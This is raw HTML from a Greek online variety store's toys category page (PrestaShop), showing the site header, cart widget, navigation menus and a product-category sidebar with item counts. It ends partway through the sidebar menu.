

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gigamania.gr/4652-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1?p=3
body_size: 31815
content:

<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el-gr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="el-gr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="el-gr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="el-gr"><![endif]-->
<html lang="el-gr">
	<head>
		<meta charset="utf-8" />
		<title>ΠΑΙΧΝΙΔΙΑ (3) - gigamania</title>
					<meta name="description" content="
Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιχνίδια, σε πολύ χαμηλές τιμές. Αυτοκινητάκια, επιτραπέζια, μπαταρίας, εκπαιδευτικά, μπεμπέ, λούτρινα, για την παραλία κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση www.ta-panta-ola.gr" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" />
									<link rel="stylesheet" href="https://gigamania.gr/themes/rococo/cache/v_636_091aeb50692de42f9d8987d2234b7e76_all.css" type="text/css" media="all" />
								        		<!-- Begin elevateZoom Header block --><!-- End elevateZoom Header block -->

		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->

		<!-- Facebook Pixel Code -->
		<script data-keepinline="true" data-nocompress="true">
		
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window,document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '213599575769457'); 
			fbq('track', 'PageView');
		
		</script>
		<!-- End Facebook Pixel Code -->

        <!-- Google analytics tag (gtag.js) -->
		
		
        <!-- End Google analytics tag (gtag.js) -->
        
        <!-- Google Tag Manager -->
		
		<!-- End Google Tag Manager -->

	</head>
	<body id="category" class="category show-left-column hide-right-column lang_el fullwidth">
	
    <!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGSS79HK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
    
    					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block user information module NAV  -->
<div id="mobile_links">
    <div class="current"><span class="cur-label">Ο λογαριασμός μου</span></div>
    <ul id="header_links">
            <!--<li><a href="https://gigamania.gr/επικοινωνία" title="Επικοινωνήστε μαζί μας">Επικοινωνήστε μαζί μας</a>
    </li>-->
                        <li>
                <a class="link-myaccount" href="https://gigamania.gr/my-account" title="Ο Λογαριασμός Μου"><i class="icon-user"></i>  Ο Λογαριασμός Μου</a></li>
            <li>
		<a class="link-wishlist wishlist_block" href="https://gigamania.gr/wishlist" title="Wishlist"><i class="icon-heart"></i>  Wishlist</a></li>
            		<li>
		    <a class="link-mycart" href="https://gigamania.gr/order" title="Το καλάθι μου"><i class="icon-shopping-cart"></i>  Το καλάθι μου</a>
		</li>
                                                    <li class="last">
                                <a class="link-login" href="https://gigamania.gr/my-account" title="Σύνδεση"  rel="nofollow"><i class="icon-lock"></i>  Σύνδεση</a>
			    </li>
                </ul>
</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
<!-- /Block languages module -->

</nav>
								</div>
							</div>
						</div>
										<div class="header_bottom">
					    <div class="container">
						    <div class="row">
							    <div id="header_logo" class="col-xs-12 col-sm-12 col-md-3">
								    <a href="https://gigamania.gr/" title="gigamania">
									    <img class="logo img-responsive" src="https://gigamania.gr/img/logo.jpg" alt="gigamania" width="270" height="94"/>
								    </a>
							    </div>
							    <div class="text-center hidden-sm hidden-lg hidden-xl hidden-md staticheader col-sm-12"><img src="/img/cms/phone-icon.jpg" height="29" width="29"><div class="staticheaderbox"><h2>2410-284720</h2> <span>Τηλεφωνικές Παραγγελίες<br> 9:00 - 15:00 Δευτέρα - Σάββατο</span></div></div>
																	        		<div class="staticheader col-xs-6 col-sm-4  col-md-3"><img src="/img/cms/phone-icon.jpg" width="29" height="29" />
<div class="staticheaderbox">
<h2>2410-284720</h2>
Τηλεφωνικές Παραγγελίες</div>
<div class="staticheaderbox">Δευτέρα-Τετάρτη-Παρασκευή</div>
<div class="staticheaderbox">9:00 - 15:00 και 17.00 με 21.00</div>
<div class="staticheaderbox">Τρίτη-Πέμπτη-9:00 - 15:00</div>
<div class="staticheaderbox">Σάββατο 9.00 - 14.00</div>
<div class="staticheaderbox"> </div>
</div>
<div class="staticheader col-xs-6 col-sm-4  col-md-3"><img src="/img/cms/track-icon.jpg" width="29" height="29" />
<div class="staticheaderbox">
<h2>ΕΠΙΣΚΕΦΤΕΙΤΕ ΜΑΣ</h2>
Σας περιμένουμε στο κατάστημά μας<br />Παναγούλη 103, Λάρισα</div>
<div class="staticheaderbox"></div>
</div>
        		
    
  
															    <div id="sticky_top" class="col-xs-12 col-sm-12 col-md-3">
								<!-- MODULE Block cart -->
<div class="shopping_cart_menu">
	<div id="cart_block_top" class="shopping_cart">
		<a href="https://gigamania.gr/order" title="Εμφάνιση του καλαθιού μου" rel="nofollow">

							        			<span class="icon-shopping-cart col-xs-12 col-sm-4  col-md-3"><span class="unvisible">.</span></span>
					
    
  
						<span class="boxcarttext">
				<span id="shoppingcart">ΤΟ ΚΑΛΑΘΙ ΜΟΥ</span>
				<span class="boxcartitem">
					<span class="ajax_cart_quantity unvisible">0</span>
					<span class="ajax_cart_product_txt unvisible">Αντικείμενο</span>
					<span class="ajax_cart_product_txt_s unvisible">Αντικείμενα</span>
					<span class="ajax_cart_total unvisible">
											</span>
					<span class="ajax_cart_no_product">Άδειο</span>
									</span>
			</span>	
		</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Κανένα προϊόν
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Θα καθοριστεί																	</span>
								<span class="unvisible">
									Αποστολή
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
									<span>Φόρος</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Σύνολο</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://gigamania.gr/order" title="Ολοκλήρωση αγορών" rel="nofollow">
								<span>
									Ολοκλήρωση αγορών<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Κλείσιμο παραθύρου"></span>
				<span class="title">
					<i class="icon-check"></i>Το προϊόν προστέθηκε με επιτυχία στο καλάθι αγορών σας
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Ποσότητα</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Σύνολο</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Υπάρχουν <span class="ajax_cart_quantity">0</span> αντικείμενα στο καλάθι σας.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Υπάρχει ένα προϊόν στο καλάθι σας.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Σύνολο προϊόντων
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Σύνολο μεταφορικών&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Θα καθοριστεί											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Φόρος</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
					</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Σύνολο
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Συνέχεια στις αγορές">
						<span>
							<i class="icon-chevron-left left"></i>Συνέχεια στις αγορές
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://gigamania.gr/order" title="Προχωρήστε στο ταμείο" rel="nofollow">
						<span>
							Προχωρήστε στο ταμείο<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="search_block_top">
   <div class="field-search">
		<div class="fieldsearch-menu">
			<form method="get" action="https://gigamania.gr/αναζήτηση" id="searchbox">
				<input type="hidden" name="controller" value="search" />
										<input type="hidden" name="orderby" value="position" />
					<input type="hidden" name="orderway" value="desc" />
					<input class="search_query form-control" type="text" id="search_query_top" name="search_query" value="Αναζήτηση.." />
					<button type="submit" name="submit_search" class="btn button-search">
						<span class="icon-search"></span>
					</button>
			</form>
		</div>	
    </div>
</div>


    

<!-- /Block search module TOP -->

							    </div>
						    </div>
					    </div>
					</div>
				</header>
			</div>
                        <div id="header_menu" class="visible-lg visible-md block">
				<div class="shadow-top-menu"></div>
                                <div class="container">
                                    <div class="row">
                                                                         <div >
    <nav id="fieldmegamenu-main" class="fieldmegamenu inactive">
        <ul>
            
                <li class="root root-1 arxiki">
                    <div class="root-item no-description">

                        <a href="/" >                            <div class="title title_font"><span class="title-text">Αρχική</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-10 demo_custom_link_cms">
                    <div class="root-item no-description item_saleoff">

                        <a href="/new-products" >                            <div class="title title_font"><span class="title-text">ΝΕΑ</span></div>
                            <span class="description">Νέες Παραλαβές</span>                        </a>
                    </div>

                    
                </li>

            
                <li class="root root-5 ">
                    <div class="root-item no-description">

                        <a href="/4741-οικονομικα-πακετα" >                            <div class="title title_font"><span class="title-text">ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-13 ">
                    <div class="root-item no-description">

                        <a href="https://xondriki.ta-panta-ola.gr/" target="_blank">                            <div class="title title_font"><span class="title-text">ΧΟΝΔΡΙΚΗ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-12 ">
                    <div class="root-item no-description">

                        <a href="/4616-ολα-1-ευρω" >                            <div class="title title_font"><span class="title-text">ΟΛΑ 1 ΕΥΡΩ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-11 ">
                    <div class="root-item no-description">

                        <a href="/επικοινωνία" >                            <div class="title title_font"><span class="title-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

                    </ul>
    </nav>

</div>
                                    </div>
                                </div>
                        </div>
                        <div id="header_mobile_menu" class="navbar-inactive visible-sm visible-xs">
                                <div class="container">
                                    <div class="fieldmm-nav col-sm-12 col-xs-12">
                                        <span class="brand">&Lambda;ί&sigma;&tau;&alpha; &mu;&epsilon;&nu;&omicron;ύ</span>
				    <span id="fieldmm-button"><i class="icon-reorder"></i></span>
                                    
    <nav id="fieldmegamenu-mobile" class="fieldmegamenu inactive">
        <ul>
            
                <li class="root root-1 arxiki">
                    <div class="root-item no-description">

                        <a href="/" >                            <div class="title title_font"><span class="title-text">Αρχική</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-10 demo_custom_link_cms">
                    <div class="root-item no-description item_saleoff">

                        <a href="/new-products" >                            <div class="title title_font"><span class="title-text">ΝΕΑ</span></div>
                            <span class="description">Νέες Παραλαβές</span>                        </a>
                    </div>

                    
                </li>

            
                <li class="root root-5 ">
                    <div class="root-item no-description">

                        <a href="/4741-οικονομικα-πακετα" >                            <div class="title title_font"><span class="title-text">ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-13 ">
                    <div class="root-item no-description">

                        <a href="https://xondriki.ta-panta-ola.gr/" target="_blank">                            <div class="title title_font"><span class="title-text">ΧΟΝΔΡΙΚΗ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-12 ">
                    <div class="root-item no-description">

                        <a href="/4616-ολα-1-ευρω" >                            <div class="title title_font"><span class="title-text">ΟΛΑ 1 ΕΥΡΩ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-11 ">
                    <div class="root-item no-description">

                        <a href="/επικοινωνία" >                            <div class="title title_font"><span class="title-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

                    </ul>
    </nav>


                                    </div>
                                </div>
                        </div>
                                                                                    <div class=" container breadcrumb">
<!-- Breadcrumb -->
<div class="breadcrumb title_font clearfix">
	<a class="home title_font" href="https://gigamania.gr/" title="&Epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;ή &sigma;&tau;&eta;&nu; &Alpha;&rho;&chi;&iota;&kappa;ή &Sigma;&epsilon;&lambda;ί&delta;&alpha;"><span  class="title">&Alpha;&rho;&chi;&iota;&kappa;ή </span></a>
		    <span class="navigation-pipe"><i class="icon-chevron-right"></i></span>
					&Pi;&Alpha;&Iota;&Chi;&Nu;&Iota;&Delta;&Iota;&Alpha;
			</div>
<!-- /Breadcrumb -->
</div>
                                                                                						<div class="columns-container">
				<div id="columns" class="container">
					<div id="slider_row" class="row">
																	</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-4 col-md-3"><div class="tbblock v-megamenu-container">
    <div class="v-megamenu-title ">
        <i class="icon-reorder"></i>
        <h3 class="title_font">Κατηγορίες</h3>
    </div>
    
    <div class="v-megamenu">
        <ul><li class="v-megamenuitem id_menu29 hasChildren narrow" data-menuid="29"><a href="https://gigamania.gr/4661-λευκα-ειδη-ειδη-προικοσ" ><i class="icon-file"></i><span class="item-icon title_font">ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ(3273)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid29 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4832-οικονομικα-λευκα-ειδη-ειδη-προικος">ΟΙΚΟΝΟΜΙΚΑ ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ (1553)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4926-σεντονια-και-σετ-κρεβατοκαμαρας">ΣΕΝΤΟΝΙΑ-ΚΑΙ ΣΕΤ ΚΡΕΒΑΤΟΚΑΜΑΡΑΣ (211)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4924-κουρτινες">ΚΟΥΡΤΙΝΕΣ (293)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4922-καλυμματα-ριχταρια">ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ (117)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4927-κουβερτες-παπλωματα-και-ειδη-χειμωνα">ΚΟΥΒΕΡΤΕΣ-ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΕΙΔΗ ΧΕΙΜΩΝΑ (222)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4923-κεντηματα">ΚΕΝΤΗΜΑΤΑ (243)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4930-πετσετες-και-ποδιες">ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ (133)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4928-υποστρωματα-ανωστρωματα-προστατευτικα">ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ-ΠΡΟΣΤΑΤΕΥΤΙΚΑ (29)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4931-τραπεζομαντηλα">ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ (71)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4925-μαξιλαρια-μαξιλαροθηκες">ΜΑΞΙΛΑΡΙΑ-ΜΑΞΙΛΑΡΟΘΗΚΕΣ (60)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4929-χαλακια-πατακια">ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ (183)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4921-κουβερλι-και-πικε-κουβερτες">ΚΟΥΒΕΡΛΙ ΚΑΙ ΠΙΚΕ ΚΟΥΒΕΡΤΕΣ  (89)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4933-παπλωματα-και-παπλωματοθηκες">ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΠΑΠΛΩΜΑΤΟΘΗΚΕΣ (69)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu42 hasChildren narrow" data-menuid="42"><a href="https://gigamania.gr/4774-ενδυματα-για-ολουσ" ><i class="icon-group"></i><span class="item-icon title_font">ΕΝΔΥΜΑΤΑ ΓΙΑ ΟΛΟΥΣ(511)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid42 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας">ΑΝΔΡΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (117)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας">ΓΥΝΑΙΚΕΙΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (126)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας">ΠΑΙΔΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (197)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4837-για-το-μωρο-φθινοπωρο-χειμωνας">ΓΙΑ ΤΟ ΜΩΡΟ ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (71)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu41 hasChildren narrow" data-menuid="41"><a href="https://gigamania.gr/4773-εσωρουχα-καλτσεσ-πιτζαμεσ" ><i class="icon-bed"></i><span class="item-icon title_font">ΕΣΩΡΟΥΧΑ-ΚΑΛΤΣΕΣ-ΠΙΤΖΑΜΕΣ(544)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid41 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4649-εσωρουχα">ΕΣΩΡΟΥΧΑ (157)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4932-ισοθερμικα">ΙΣΟΘΕΡΜΙΚΑ (37)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4739-καλτσες-φθινοπωρο-χειμωνας">ΚΑΛΤΣΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (243)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4737-πιτζαμες-φθινοπωρο-χειμωνας">ΠΙΤΖΑΜΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (107)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu45 hasChildren narrow" data-menuid="45"><a href="https://gigamania.gr/4694-παπουτσια-παντοφλες-ζωνες" ><i class=" icon-user"></i><span class="item-icon title_font">ΠΑΠΟΥΤΣΙΑ-ΠΑΝΤΟΦΛΕΣ-ΖΩΝΕΣ(202)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid45 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4690-ζωνεσ-τιραντεσ">ΖΩΝΕΣ-ΤΙΡΑΝΤΕΣ (15)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4735-φθινοπωρο-χειμωνασ">ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (187)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu25 hasChildren narrow" data-menuid="25"><a href="https://gigamania.gr/4619-σπιτι-κηπος" ><i class="icon-home"></i><span class="item-icon title_font">ΣΠΙΤΙ-ΚΗΠΟΣ(7687)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid25 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4630-κουζινα">ΚΟΥΖΙΝΑ (3642)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4631-αξεσουαρ-σπιτιου">ΑΞΕΣΟΥΑΡ ΣΠΙΤΙΟΥ (1209)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4633-μπανιο">ΜΠΑΝΙΟ (740)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4660-κηποσ">ΚΗΠΟΣ (2096)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu39" data-menuid="39"><a href="https://gigamania.gr/4647-τσαντεσ-βαλιτσεσ-πορτοφολια" ><i class="icon-suitcase"></i><span class="item-icon title_font">ΤΣΑΝΤΕΣ-ΒΑΛΙΤΣΕΣ-ΠΟΡΤΟΦΟΛΙΑ(285)</span></a></li>
<li class="v-megamenuitem id_menu35" data-menuid="35"><a href="https://gigamania.gr/4622-ειδη-βιβλιοπωλειου-σχολικα" ><i class="icon-book"></i><span class="item-icon title_font">ΕΙΔΗ ΒΙΒΛΙΟΠΩΛΕΙΟΥ-ΣΧΟΛΙΚΑ(1885)</span></a></li>
<li class="v-megamenuitem id_menu27" data-menuid="27"><a href="https://gigamania.gr/4635-καθαριοτητα" ><i class="icon-leaf"></i><span class="item-icon title_font">ΚΑΘΑΡΙΟΤΗΤΑ(1239)</span></a></li>
<li class="v-megamenuitem id_menu85" data-menuid="85"><a href="https://gigamania.gr/4919-μικροσυσκευες" ><i class="icon-star"></i><span class="item-icon title_font">ΜΙΚΡΟΣΥΣΚΕΥΕΣ(600)</span></a></li>
<li class="v-megamenuitem id_menu33 hasChildren narrow" data-menuid="33"><a href="https://gigamania.gr/4772-μπιζου-αξεσουαρ" ><i class="icon-diamond"></i><span class="item-icon title_font">ΜΠΙΖΟΥ-ΑΞΕΣΟΥΑΡ(1180)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid33 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4666-μπιζου">ΜΠΙΖΟΥ (479)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4634-ρολογια">ΡΟΛΟΓΙΑ (110)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4688-μαγνητακια">ΜΑΓΝΗΤΑΚΙΑ (83)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4687-ματακια-κομπολογια">ΜΑΤΑΚΙΑ-ΚΟΜΠΟΛΟΓΙΑ (100)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4646-μπρελοκ">ΜΠΡΕΛΟΚ (325)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4692-γραβατεσ">ΓΡΑΒΑΤΕΣ (4)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4696-ομπρελεσ">ΟΜΠΡΕΛΕΣ (79)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu19" data-menuid="19"><a href="https://gigamania.gr/4668-υδραυλικα" ><i class="icon-tint"></i><span class="item-icon title_font">ΥΔΡΑΥΛΙΚΑ(579)</span></a></li>
<li class="v-megamenuitem id_menu24" data-menuid="24"><a href="https://gigamania.gr/4637-eιδη-καπνιστου" ><i class="icon-fire"></i><span class="item-icon title_font">EΙΔΗ ΚΑΠΝΙΣΤΟΥ(261)</span></a></li>
<li class="v-megamenuitem id_menu32" data-menuid="32"><a href="https://gigamania.gr/4639-ειδη-ραπτικησ" ><i class="icon-scissors"></i><span class="item-icon title_font">ΕΙΔΗ ΡΑΠΤΙΚΗΣ(483)</span></a></li>
<li class="v-megamenuitem id_menu17" data-menuid="17"><a href="https://gigamania.gr/4768-εργαλεια-αναλωσιμα" ><i class="icon-wrench"></i><span class="item-icon title_font">ΕΡΓΑΛΕΙΑ-ΑΝΑΛΩΣΙΜΑ(2668)</span></a></li>
<li class="v-megamenuitem id_menu18" data-menuid="18"><a href="https://gigamania.gr/4621-ηλεκτρολογικα" ><i class="icon-plug"></i><span class="item-icon title_font">ΗΛΕΚΤΡΟΛΟΓΙΚΑ(1293)</span></a></li>
<li class="v-megamenuitem id_menu34 hasChildren narrow" data-menuid="34"><a href="https://gigamania.gr/4620-υγεια-ομορφια-περιποιηση" ><i class="icon-heart"></i><span class="item-icon title_font">ΥΓΕΙΑ-ΟΜΟΡΦΙΑ-ΠΕΡΙΠΟΙΗΣΗ(2378)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid34 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4833-υγεια-ειδη-φαρμακειου">ΥΓΕΙΑ-ΕΙΔΗ ΦΑΡΜΑΚΕΙΟΥ (203)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4834-ομορφια-ειδη-περιποιησης">ΟΜΟΡΦΙΑ-ΕΙΔΗ ΠΕΡΙΠΟΙΗΣΗΣ (2175)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu16" data-menuid="16"><a href="https://gigamania.gr/4767-τεχνολογια" ><i class="icon-laptop"></i><span class="item-icon title_font">ΤΕΧΝΟΛΟΓΙΑ(59)</span></a></li>
<li class="v-megamenuitem id_menu23" data-menuid="23"><a href="https://gigamania.gr/4681-εκκλησιαστικα" ><i class="icon-arrows"></i><span class="item-icon title_font">ΕΚΚΛΗΣΙΑΣΤΙΚΑ(384)</span></a></li>
<li class="v-megamenuitem id_menu22" data-menuid="22"><a href="https://gigamania.gr/4702-κυνηγι-ψαρεμα-καμπινγκ" ><i class="icon-compass"></i><span class="item-icon title_font">ΚΥΝΗΓΙ-ΨΑΡΕΜΑ-ΚΑΜΠΙΝΓΚ(961)</span></a></li>
<li class="v-megamenuitem id_menu20 narrow" data-menuid="20"><a href="https://gigamania.gr/4642-ειδη-pet-shop" ><i class="icon-star"></i><span class="item-icon title_font">ΕΙΔΗ PET SHOP(1179)</span></a></li>
<li class="v-megamenuitem id_menu15 hasChildren narrow" data-menuid="15"><a href="https://gigamania.gr/4644-auto-moto-bike" ><i class="icon-car"></i><span class="item-icon title_font">AUTO MOTO BIKE(1398)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid15 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4752-αυτοκινητο">ΑΥΤΟΚΙΝΗΤΟ (1034)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4753-ποδηλατο">ΠΟΔΗΛΑΤΟ (220)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4754-μηχανη">ΜΗΧΑΝΗ (144)</a></li></ul></div></div></div></div></li>
